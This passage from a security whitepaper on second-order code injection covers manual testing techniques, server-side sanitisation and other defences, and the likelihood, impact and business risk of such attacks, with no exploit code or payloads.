While automated discovery techniques may be used to discovery second-order code injection vulnerabilities, manual investigative techniques are likely to prove a quicker and more exhaustive technique. Unlike classical application security assessment techniques, security professionals will need greater access to integrated backend systems if they are to uncover all the attack vectors.To ensure the best prospects of discovering these vulnerabilities, security professionals and application/environment owners should:

- Ensure that network diagrams and application data flow schematics are available during testing.
- Inspect all short-term and long-term data storage areas for traces of vulnerability test strings constantly throughout the test.
- Manually review secondary support applications that are likely to access the stored data.
- Understand the backend technologies and manual processes used to display or manipulate the stored data.
- Create a 'listener' service capable of detecting any requests made by vulnerable systems for data resources contained within the test strings – and to keep this application running beyond the length of the testing duration. This listening service should be located within the organisations infrastructure and accessible from any network segment.# <span id="page-8-0"></span>Section 4: **Protecting Against Second-order Code Injection**

The processes for protecting against second-order code injection attacks are almost identical to the remediation advice for any classic code injection attack. This remediation advice and adherence to security best practices includes:

- Never trust user-submitted data.
- Client-side data sanitisation can always be defeated.
- Always sanitise data at the server-side.
- Use a white-list approach to sanitising data (i.e. disallow everything by default, and explicitly enumerate data characters that are allowed or deemed "safe").
- Beware that data marked "safe" for one application may not be safe for another application/component.
- Each application that retrieves stored data (especially if the data is likely to have been supplied by users) must apply its own data sanitisation processes before processing it further.
- Ideally boundary validation procedures should be used to ensure that all data processed within and between application components is properly validated.
- Ensure that development staff include appropriate data sanitisation routines in all application components and auxiliary services.
- Educate staff with potential access to data submitted by users (e.g. help desk and customer support personnel) on how to respond to a possible attack (e.g. who should the contact if something suspicious happens on their screen).
- Ensure that desktop protection agents such as Anti-virus, Personal Firewalls and IDS are installed and their signatures are up to date.
- Ensure that appropriate egress filtering and out-bound blocking is in place on all network segments.

### **4.1. The Probability of Attack**

At the present time, the probability of successful attack is low. This is due to a number of factors:

- Classical (first-order) code injection attacks are so common that, when compared to second-order code injection, the relative probability of attack is low.
- First-order code injection represents the "low hanging fruit" of the application security world. Consequently it is not until these first-order code injection points are difficult to discover within a particular application that attackers are likely to fully target an organisation using these attack vectors.
- In many cases second-order code injection must be done "blind" i.e. the attacker seeks to abuse backend functionality without prior knowledge of the system. This means that it is difficult to know whether an attack is likely to be successful.
- The fact that the success of an attack may not be known for many hours, days or weeks, means that an attacker is likely to try and exhaust other attack vectors that provide immediate verification first.

It is expected that the probability of attack will increase in the following years as organisations install systems that better detect and protect them against first-order code injection attacks – but are incapable to detecting the more complex second-order attack vectors. In addition, the ability to submit attack code into an application's short-term or long-term data storage areas means that it is often possible to "seed" an application prior to attack – making it an ideal vector for professional criminals.### <span id="page-9-0"></span>**4.2. The Impact of Attack**

The impact of second-order code injection attacks tends to be greater than first-order code injection. This is largely due to:

- The potential to target administrators of the application and the supporting environment.
- The ability to target non-technical resources such as customer support staff.
- The potential to affect an organisation's internal hosts (e.g. help-desk workstations and databases).
- The ability to "seed" the application data storage areas with attack code prior to exploitation.

### **4.3. Business Risks**

The business risks associated with second-order code injection vulnerabilities are difficult to evaluate. While the current likelihood of successful exploitation is relatively low, the impact of exploitation is often very high. Consequently second-order code injection vulnerabilities represent a medium-to-high risk to business continuity and data integrity.

This risk factor is likely to increase over the next few years as tools and techniques help mitigate first-order code injection vulnerabilities, but are less likely to mitigate second-order code injection vulnerabilities. In addition, as backend systems become more sophisticated and share data more freely, additional attack vectors will become available.